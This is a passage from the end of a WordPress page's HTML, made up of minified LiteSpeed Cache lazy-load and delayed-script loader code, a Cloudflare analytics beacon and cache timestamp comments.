h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hungryedit.com/wp-content/litespeed/js/49d570b12754e3ece0aca34b08c0fe5a.js?ver=31910"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83031d3ef9554286b75ae3689bee6db1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 18:21:54 -->

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-21 18:21:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->